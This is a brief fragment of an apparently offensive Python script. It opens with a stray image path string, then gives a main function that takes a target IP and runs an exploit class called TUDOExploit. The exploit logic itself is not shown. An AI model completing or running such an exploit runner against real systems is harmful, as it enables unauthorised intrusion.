 def main():
    if len(sys.argv) != 2:
        print(f"Usage: {sys.argv[0]} <TargetIP>")
        sys.exit(1)
    target = sys.argv[1]
    exploit = TUDOExploit(target)
    if not exploit.execute():
        sys.exit(1)